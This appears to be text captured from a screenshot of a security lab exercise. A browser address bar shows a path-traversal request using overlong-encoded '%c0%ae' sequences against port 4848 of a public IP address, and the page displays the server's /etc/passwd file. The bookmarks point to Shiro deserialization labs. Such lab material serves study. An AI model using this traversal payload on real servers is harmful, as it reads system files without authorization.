 不安全 | 119.45.55.187:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae
应用 阿里云-RAM用户... Apache Shiro 反序... VulApps 合天网安实验室-国... Apache Shiro 1.2.... Apache Shiro反序... Shiro
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:102::/var/run/dbus:/bin/false